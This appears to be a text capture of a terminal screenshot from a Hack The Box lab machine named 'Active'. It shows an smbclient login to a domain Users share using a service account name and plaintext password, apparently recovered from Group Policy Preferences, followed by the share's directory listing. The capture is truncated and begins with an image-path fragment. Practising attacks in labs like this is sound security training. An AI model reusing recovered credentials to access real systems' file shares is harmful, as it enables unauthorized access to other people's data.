 [root@htb-plvggqlem6]-[/home/publicg24/active.htb/Policies/{31B2F340-016D-11D2-9
# smbclient -U SVC_TGS%GPPstillStandingStrong2k18 //active.htb/Users
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 09:39:20 2018
.. DR 0 Sat Jul 21 09:39:20 2018
Administrator D 0 Mon Jul 16 05:14:21 2018
All Users DHSrn 0 Tue Jul 14 00:06:44 2009
Default DHR 0 Tue Jul 14 01:38:21 2009
Default User DHSrn 0 Tue Jul 14 00:06:44 2009
desktop.ini AHS 174 Mon Jul 13 23:57:55 2009
Public DR 0 Mon Jul 13 23:57:55 2009
SVC_TGS D 0 Sat Jul 21 10:16:32 2018
5217023 blocks of size 4096. 278929 blocks available
smb: \>